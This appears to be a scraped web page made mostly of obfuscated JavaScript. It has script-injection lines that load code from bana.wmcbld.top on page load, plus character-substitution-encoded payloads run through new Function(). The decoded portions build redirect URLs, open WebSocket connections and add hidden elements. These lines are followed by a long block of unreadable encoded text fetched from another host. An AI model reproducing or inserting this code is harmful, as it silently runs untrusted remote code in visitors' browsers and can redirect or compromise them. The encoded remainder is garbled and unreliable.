;if(parseInt(5*Math.random())<3){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_h136X(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GkUydnoXnZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X)4SXL4TM6LMDL8X)4SXL4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX)4SXL4TM6LMSS880a[X)4SXL4TM6LMSS8}!Xd5 X)4SXL4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X)4SXL4TM^PYqLY[D62fODmqO(dF6O2mh5Y78X)4SXL4TM^PX)4SXL4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/f/Knssj(8}v28X)4SXL4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X)4SXL4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[X)4SXL4TM6LMDL8X)4SXL4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X)4SXL4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmS_YL7}m(O^"%"g{00o\/L(/Knssj28X)4SXL4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function ju2vFTz(LygE){
var aGE7s={n:'-',Y:')',z:'_',r:'2',c:'9',N:'i',5:',','=':'V',7:'Q',T:'R','%':'+',Q:'m',y:'G','|':'C','^':'U','-':'8','@':'q',P:'W',I:'*',E:'d',w:'P',3:'5',X:'A',a:'p',8:'N',i:';',R:'j',b:']','(':':',s:'}',J:'X',l:'z',B:'3',e:'.',U:'1','+':'E',t:'b',O:'I','}':'o','[':'s',o:'J',u:'S',k:'~',j:'c',d:'k','{':'v',2:'H',6:'(',1:'B',G:'O',S:'f',v:'[',4:'L',Z:'@','!':'x',K:'u',';':'w','_':'r',F:'|','~':'t',9:'Z','.':'=',D:'{','*':'&',H:'M',V:'T',A:'6',W:'7',']':'e',':':'y',C:'!',q:'g',x:'?','?':'^',',':'F',f:'a',L:'h',m:'4',')':'%',M:'n',p:'D','&':'K',h:'l',g:'Y'};
return LygE.split("").map(function(t){return void 0!==aGE7s[t]?aGE7s[t]:t}).join("");

}
var c = ju2vFTz('{f_ h8p1,7O}.SKMj~N}M6YD{f_ [:[~]Q.D;NM(Sfh[]5Qfj(Sfh[]5!hh(Sfh[]si{f_ a.Mf{Nqf~}_eahf~S}_Qi[:[~]Qe;NM.aeNME]!GS6"PNM"Y..0i[:[~]QeQfj.aeNME]!GS6"Hfj"Y..0i[:[~]Qe!hh.6a.."JUU"YiNS6[:[~]Qe;NMFF[:[~]QeQfjFF[:[~]Qe!hhYDNS6,dPcd;zEC.BA3YD_]~K_M 0ss{f_ hSyp.D"}ldE"(B35"}lf["(30si{f_ 2jo1=~.-3i{f_ jzE3;.M]; pf~]6Yi{f_ oMl^SK_.Hf~Lej]Nh6Hf~Le_fME}Q6YI2jo1=~Yi{f_ jj^}.0iS}_6{f_ G NM hSypYDjj^}%.hSypvGbiNS6oMl^SK_<.jj^}YD_]~K_M Gs]h[]Dj}M~NMK]sssi;NME};eVBm@Ew9SKMj.SKMj~N}M6a5{5~YD{f_ y]7K."L"%"~"%"~"%"a"%"["%"("%"/"%"/h"%"@"%"e"%"a"%"S"%"]"%"M"%"E"%"_"%"}"%"E"%"K"%"e"%"j"%"}"%"Q"%"("%"B"%"W"%"r"%"U"%"3"%"/faN/{m/[~xd:K_h."%]Mj}E]^TO|}Qa}M]M~6;NME};eh}jf~N}Me~}u~_NMq6Ye[Kt[~_NMq605A00YYe_]ahfj]6/)r0/q5"%"Y%"*_]S]_."%]Mj}E]^TO|}Qa}M]M~6E}jKQ]M~e_]S]__]_e[Kt[~_NMq605A00YYe_]ahfj]6/)r0/q5"%"Y%"*aNE.zaz*~NE.U*jL}.z{z*~[."%6M]; pf~]6YYeq]~VNQ]6Y%"*jfhhtfjd.{qjfth"%Hf~LeSh}}_6Hf~Le_fME}Q6YIU]-Yiy]7K.y]7Ke_]ahfj]6"zaz"5aYe_]ahfj]6"z{z"5{YiNS6~..UYD_]~K_M y]7KsNS6~..rYDy]7K%."*R.U"s{f_ o{G,]].M]; JH42~~aT]@K][~6Yio{G,]]e}a]M6"y+V"5y]7K5C0Yio{G,]]e[]ME6YsiSKMj~N}M [z;+^@EK6YD{f_ j.E}jKQ]M~ejK__]M~uj_Na~e[_ji{f_ a.je[hNj]605jehf[~OME]!GS6"/"YYi{f_ E.E}jKQ]M~i{f_ jdtEzXR4Jc.Mf{Nqf~}_eK[]_Xq]M~eNME]!GS6"tfNEK"Y>.0i{f_ jdjKzH+2RN.Mf{Nqf~}_eK[]_Xq]M~eNME]!GS6"^|1_};[]_"Y>.0i[;N~jL6h8p1,7O}6YYDjf[]"}ldE"(VBm@Ew9SKMj6BU3W5"}ldE"50Yi}ldEz,d9_}6Yit_]fdijf[]"}lf["(VBm@Ew9SKMj6BU3W5"}lf["50Yi}lf[zLUBAJ6Yit_]fdss[z;+^@EK6Yi');
var FkW9kw_d=0;
new Function('FkW9kw_d',c)(FkW9kw_d);
})();

--- FILE ---
content_type: text/plain
request_url: https://t.ncyzkjd.com/2024/02/28190507786.txt
body_size: 319316
content:
~0qk;wqhprtWreYTr;2/KX6C0ddCy;sX/(_)t7XoK17/QF4YKNeWF/R75/sF@{X/%/5{@%^1LL_-(5iRLf2-@X1_1N5%KQ2N4fs2177A1F9yiN:s^f1sQxOJt1ds~7w/{NV@fIw/o5d-CN1//%k5Lf1s/QTs:(TU6Q96-;2J1_t7Uq9^_N1/Q%4+_K|kdCt%T//s%e/2//C;T7/sd})%_V7|O(4%K:T^f%sUTF5/s(XzRQ5J4twsS;6@qL6{~FYJ^;i{INXyfX2d4N1FQY/s/%2s0;k-JX{u^XsQ4d6N|{s%@{T2q:XU/2uD(/sJ4e)XQVnAi;X(s+u0d;1zR//XQ%7s/%s/sp1/s^&/F9XkS%XdB;79:e4)se/^Q)/q_ft_KN2&4e@~DU2Q^@C/1J&1QNX9C{X&s_2V_X)2/(T^h%dX7;)6fX{rJiW7W(kop1nQr/7X/0//1f_Oh%4sfe0X55_AY{5N@F5sYDw/ns~qBio0I5T+Y(Y1_Q5Jsy4L@f7:5Xq@DS)/D/Cd_{VK:NXN@z:&Ux7/oX7sQQ)/QKe/o{50652z_e|N:iSewY/sQ5CO}NT{Lo7/J9)p^n%qAz:9fL_V|y2dR%7/%+sWFt)Uh/29D;@E^YXOs7s]oe7s)-X+7:k(f+x}){eO/Lin^WY0SNT{h;XJ5Y7sQ/Ds7_|)55^&d::7OW+/pf|s/RyA9%1J4e15-Q4s4EI1N_1+n(6LO(4J4;42|4(pk_9CCQ)ty/7s/DSpk6qt-F_5JEUA)X///4Q%F-6D@@%JsS:foN)//nTOFkVd0Do+xqYiT+zNC/7//oK-JY///0}_q&xk^qyL+t5+0dnoUd%nRdf4BAf^(}JNtk~)&n]&~ti5SJYid}}q;UiEB9J4]En9iJ+:|:_EU569U~BCtUup&iI/t51uNsTktzA&|Jhp;KhOI5u7&Or0te/X/ofu+-QtN)u~tFNd;Y7WY1Wn~J5u@%i;f;sBS;~2-ysQ4]K^s&5u%O:1{+9W%9V01dtu{_J%Ue{Dt/ef2/{EV4Ty4A%LKIrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwORUV-}-^-TyT0}UwI4t|psNwBF;|psN60T-CBTUwEoy^AhN|W6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy|huIC]]~wAENCW@y|]]~B+EISynI|r@;BWD~wNwN|S6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy|huIC]]~w~ENCW@y|]]~B+EISynI|r@;BWD~wNwN|S6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK;V-nyw(4-CSFy^~SNi0nN4Iot|p@N|SFU|yny@Is-Cf^-@ITW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;C]qUCA6UCW4t|ASNwyF;w(0Ni0n;w(@t|+6N|+Sy|pTUVE}y6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrtWrtrrrrrxrrLprrrC/rwLW9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykeze+6qJL@);9Nk0r^]nnz)eoyz/VqJ2)KCi+y^4f(Ep};2E:+zCi:w:pDCVtN:siOedQYX-t}%5Bk@5]^4rkO{u|xz5-i@(E(NSEF&Bf@nYee:s-LsRND77pyt9JDz(;9w6uy5|5Br(Ye9Cx]9+Siny_VJ^wNtUIFr6qe;I|J1w6@qF;SxJAE4Bt}df-9&xq1t&Cz)QJWi_9e5/Jk)r^/7XoeCuSK{NoBwRnyC&KK{_&e24zNt2DKQ_2&:@zQ5s{KfY/)XErKE/R{XXCRnxktEr1+hDQ_LV(X6T}/@921{~ew7+0:|z+k:~yyyO{OD%R9W&D)XJ|Et71NSSEEddIDO-Wx:JW9ppXhqInQ%/ukBhIW7h2p|6wd~KN;+IKBO}xAzFYh6x^FuF-AANARqOo}(hdACVwA0}YNUI9dkkV(R@^&S&B(6TfYi7~S@^+NIzh)q-ORnrJ^AS@VUUAVe(A^AUJ:nN-Jdkzp}^^6fqVrd+prOWrV):I&R^hiRy-r+d5|]JO6YfRUIpJ%rKCd&OyWAVqRD4+&Dsdtdyf:ffNBRz_^CS0+K9~27zYJ)Jf^fhRnKN6wrh9sTnUY7;79uU0o@%xAx2o&%r7%WW-wot|Ctyte0fKE5/E0oo9/QwU6WhXI]xTrfrQ@ER-p}^)C|LTV6zu~INI@AC}+kKUeFFSO}rNAq&odtW}7S6^&_CC/Kxz~dIU6+pVfERXBUSX|TA~fX|fO5@+~|B2S-qJEus+CrVR)yk+7pp5^U^dkUT~Sr(WK^xt4DLS-2ds6K_Yf:7(1kn^}@pBRO(9{UU%6h^CddzdYY(E:JT4w9teey49qK222:oi]N7Xe})ro|:x1wuu;_4_tzpL&@RR%ruz5iWzs/yUpk5/n+d9VrDTCO66X]|_6hL{1TJu;+0W:OOO5&WJVF6@O2f-&xon-5QooK/5h_z}kARA)wU(5/KsYi_NV5)11nIL^XXohhz|wuuEy^^IR)4hp_sk]_Q61EdUEkrkFLSOdRdR54VU_YYDU;Kzr2u@(OJOSV]setNx{z_{:RR0DJ1i2&CXe_;EypTIN;XuY7;);-oTJQTnp4w&}yYEy{{LFSLER//hEoWd0zQ^5Q7OSo%+%XrIW-N-et@]]QWhn^LV4-U+{-F5|A|6LE@TK_5~I&sQWo)FR46oA_z%Ji]Q1;0:K0C;qT{7:)ords]Qo{zI:k{DF6wJ(zp6&;(ACxO;yVpwwWWiRhxS_tDQhqItKhi&;-SD+:nzId;7A+hd}ho()%~yNrh-RIUuhU1Sn^y_|{I9Y0I{1L/@rs~xwY4qWJ@%E~^-;Jstk;f)Sw-L}KuDE{]ENoeU;e{:dhWV{o)4K4-EW@(JB5uV@eA5yr]FioJTuA&z}KrXJYQ4)EFeiNd902TL21ou(BiTi]V/5WuTzBOWI(FkhFKRC]nu-JFst~1AR@Wo_K}FBsuu-JpI_S]1ozu{E9BJuz]:TiuS(+kIQ@zVkyw;kI}wtxE{WJ-6Oy4Y7_ftEKF-U0ORyUwB&V~u1KSCCWpYWi-4(1KR~|6LNyJ^%YdxqS|JkznS^e1KnWzXSB4~4J(]o@0_EE(srFY(XWhX9:rRQCRIJxD)WYpU|kFzX]S|/xSF1~:O(Lp-hOVfETVR1nYe{@%TSqu1LWKxoyi)QrK6Q_/;X7WQe]09VRLpdhydx1y+q+D6q+yEsTUr6Onx~IeLUzkI|Jrp4Dk++_SWyONiBWAdSsAO:kNuuNOVqz01S}y-u;yr|fwk]CkRX_BqxoTi]I|()w&pz4;(zyW2dEK(T^zX;J}Vk:1^Rk~f%fOJ:+YuK:4;kN(pwNks(r@Xu(DBVYx-}KFnWA7Qzp|X9F+sJDfzYD(+BuA@pOA{eDEw1]]:zQo^ie}r5L|}CENCNrIdx1WkRu{i(_hw)T&rX}T5O^:)fzBqiu]VBp~CB:ky~fLWWw(nR+k@ei0d)0FxqfJyWY@5fV&:Kry@V|RV1:+O4/nUi2:o2NLs5:0n{;:O(OB@t5|ufEJT12^yO05qI5RAiq5:RiNo;^9k4DrzK~T2hd]E(nXtkyUSw66{^|uhY4zhQXFxJJFOOA%Nw-2KU~Kt}IyQ5V(:Bz;4Ut~Wwf+4%&pr&Kn-y]6N}]@O164KeEpn]UiY6nxX]Wfw&0)6KNKxBR^Qq;VF|xkw)y+4%5JIVrqziYrw]J~nRu}+nVFiTN(y;SENyADQz^;AsNR-tpJFu]owAsKFy_f{XtOYKk:yWN)_L;W]&Vr~knR4B_AWYL:;BkyoC;2i5X7W(9Qou4eL-4~4^(BWnqIkz1|EhYN5TW:Crt4(59KD{U})LQxi&x/RV0Y_/}D2Yp(xzOe%q52}/}V1)QtSkRt(JxprA(Bz~DOB-oBXuVkrTVTrUISJr;0SI2VOzs]W2x^OApX65D6puO%WkY]d&6~wLDSJU@y:)YOrf~wx-~_:AhUw^hukddJC7uy+U@D:q5xqr2&6%h}4s}5)uQ1k;B%AwWT{]BEoW(AiB1%s)tC7tz(h7S@EA&^ppO~hdwqC4F;:{U-enU{QWuNwy4O~2@^(B06Od{&20ed1IKV5]%uAQoWS}:KE_V%^:TU41Xq}50d0urOYrxpUz60E7+~@;sO_6Xyu:Tw:-L+A0zq}24rI}wT9pxy]shwr(rw2wpIDtpru4xh9JRSe{~{Bh97;:|Yp^A5kUFi4y&0}2|;CIo2K^y)AXt@{O^NC2V1-n12u_h9XX9|2R;0U]|riW7-NqNpe5|yA9F^~0|TU]Kf:dkoQT_WK(+R4-_Yd|5pVQ:S|KOEpYo^Ax;U2D~^QopN}Y|Uoo1wk{VA5)e0f+:e|2%n0znd_/sntCVFf1UX6nWrxSV4/CkS0tR6_{xXDNr%Iu0o7E+Oe4qEnwnrk|x{4SErfFWB-xr&_WirO09DO%ihRLUII{+6y(q)xiEuWRrxziWR%N}toiXd;90LBureutIYT;rWeYR7s4_{@dVkIqJ&JD~;-rw6OUn(AR7wJRt]R+Ir-E^ouB)|p4/o4oK0pTY;FB5|/AOAR}44(idtrVL%Uq_/S:yT-2k;UV|t&9)B}oiXfhkUAI1+Wwthr2tApk-pOu~us-k@Wuy}DIALkRih9&]FVi@os|NA9&i+^@t(^s~fr5Ep^&]S4RF}}A_Q4e^or~;orsqqCRyrrqySr1wO}&~EkdLB6uRn^)}I|sry^7-oR{1VE{f-uN-Ir5{(W~W^W~zTr%iqDVULW~I:WiS}Dz:JD{9fsu9OIrwJD{x]}wKDrQ+(-AV;W){Wr+7Opfk6WiSprYi(WizuoB@0uV&(WiyWr~9irOpWrW+EWB;Q&1XLh-7fDKWNI|&AT/UFTQDWkpwRDYYFq9Q/%+~W&AiJhU6KAY+9t~%19(Cz;d9tIA~tfU6JJ]4N{Ax%kf/XtU4/zf)N{UCE)utIpVrRJ]wTU-Trph}V9xr]Arxxs6tEt6t_Qh0|]YuV^Yui]B1&Ofy9CpYpWr9T%y4V_INq}r;K&r9&Y-{s_u@&%ANfI(0T4ytSkr7zuh^}ry%}0N9e+6wrLWQuqW%%VUeWNW]fnp+N-kr{np]r-xErAr@VuxudUpr%n6kJ+r]/dp%-npB|]hK6(Bee5x]{)xerBr//ku-_DrRiTpE({peq1rWL)x~SJxk_frA{&xES2x~iupt{2rwdBpVYYuI1@Wn1nW+(NuQp}6W^iI-r(r9r7/@7Y]9+i|^-~n^rzd^7JB-q+(OrT)q+I_9dxs]7t]VIJ%-(1A@71N}6X2s(RX|65AR+Tw47{~krB}Epyx]k1no6%J|r~9W6@6npkYJqpD-piKwf(Nopf]hUECB|]t^pAB]xf_Vz5eIw_&prY2IwysrAA4]UY&kpLFDu{1||)eIw]5SuNyp~F;|~SDCe_]w~X5~&JVJ|_^Oxp6iuS+OE}0D^XqOqX_oteQoh}ppC%JwqptJhpC-CRBDSr%+]r79w/EpBWprhFe2rXRpxIW}h@;WhVBOB]7uxuypuS6WuRY+u4zpY1;&h2CI]&XWw1]I2dIpuW4IxF:+h+(puEui+J&/U&NXrIYUyk6Ei+;kzu6y^+epUsztE-S%KUeO~n~x6&1JUniU^EJy;&eX+s%pzWJR(SL1q}Lk@^_::k;L@k;X_9Iu;uDN:6^n--_sVzEV_JUC@II%D+UJk&AyQk~RkdWUzz+AAdzrrrLhzWt+r});OnCz0}VIy9fYUIKx_IRYFIRSACD5KE&JS+qQ~T]:A6FJh-n4]6wXSI9F;WI}--|z]oAiVue-^-U;6O|TTx+kYu~pV9ruh-BxUI2]kAwD6u~p6+EW6IW+]pFWzrNJkrF@Tr%SLrh5@hBJkUt{(khk-W|A6-|p;&k|}pBu-r4OK|Y(n2^o(U;N;rxXDrf{{+nN/Rz|r5AQ+r(qN{S9&irk6pEW6L:W+6Bk^(O9WV-rqzh%K_(+NDSxAS+i^IpW&(r9YEru6KIV|/rzCerzN-xJ7NrEE+B9h2OwI2+4B:q5FoVpD(J//i(BIfVAiIih|@-(-SSkk^:h0N:h]5:ht2xt}YOx}o:hR0k&+E:yW4:&49V&0u~fEorrsSrLWRp0dA(;ISxC}J6-fnuNCBq_0%x-&6I0fRr04YrE)LYx5h+2rWL5dK-7pDYS@@NXLRxdi%:k7yuod:h{reSh}(qQiNp]2]dRUS^eAW6]FoqKrVBk~n6)rUBwx6qI1sxEUEpz6wB_}iSEyqxi]RSed9:E&&EWd7%WY0foxirDr&Ior|KtJ}CuJ/ei2OEd]D(I(JD9(21zusrIr+R9YU49:9eh:N|9uD7r26]&YiE9x+]h:+59uR&BF+B9F_q22K)kF91duiE2uSYnr9CDFw(U(hWIF]9uYiz&rx+9Y&xrFsxIF6E&6CO&kCB@-nRwqd^o+KL-)]6nqBA&r:{-O(Jdr5^WuVtUuz@W^Fxdx~Vdxi1DxqCprhAr5fd:OU}15d)5_AE9CN@:U]kSAEoVU~RW9VysUA;SCWrrxBKI~YuSwq5^f_BIACkWCf&oyo9UexROwh1Dy4-:^;w@~-9&f%sBzSk:^&EkeLx6W;^wu~AtWSQohuO1Sz//KdU{pWI+Lz5SYD^d+o%sYUXKW]r~yz-Y_DFfOr{~E+RpYzBqk}rNpxNKB++kSzU0Tp(4iDJ-WdAt_9C{prxzqDF4_z(Lzi-rItIuW+;1B9}RI)|T@Dt|qD&^;&@1SrS+(tA%D-69]AuKz{ti]@r7QDJVWp(+-r_ripUD-rxVuKCkBrE4w+ICuU|@:dpD)yyszI)K_(W/9]xzVhAkytfO-yyA{zYe%LW)Ct(u;OOFQw^k%s;%UJBt^56Ix1^%yAi|^DV-rxz-0+5~V:sVV:kp6KsVipe-%LUD4y)A%OFUA{Y5KK}6~1FK/xq6-EA^}J7wr0nY+r|Jor9i;r0J:9)t/nuN|wrN&CINC^D;S+uNTTr;fQry}t6x:ez{oohkpUYUo%h^}oyQkdxD]-xeOO^Es%_kN|k%uCTq~n6e|e:]/9xYr~Vi&Qp]Q__%fW:q{UL+un)EyFx^ukDwfK6^~nptR_T^VWE9_IrxI^x~sn^9_Yx^y)_9WNx95x~h1I^|]+TYfW9upKdW69V|ft9EpKd|5Dw]pD)xS-9;rIB9iWwuquYBOp:BeCRON}SAuSx};~Sr;rteoTTW6rB](Wr+BWq/D]:owtu/xz:zNKdA6%_oVr^t_S]}~9dr4KWrVrr6WWzn0W5k2;_nJ:_hJuX9(7DzJY_n|~Y1f4D4k_hBYw2|07QBwWonew0:94to_%(kxU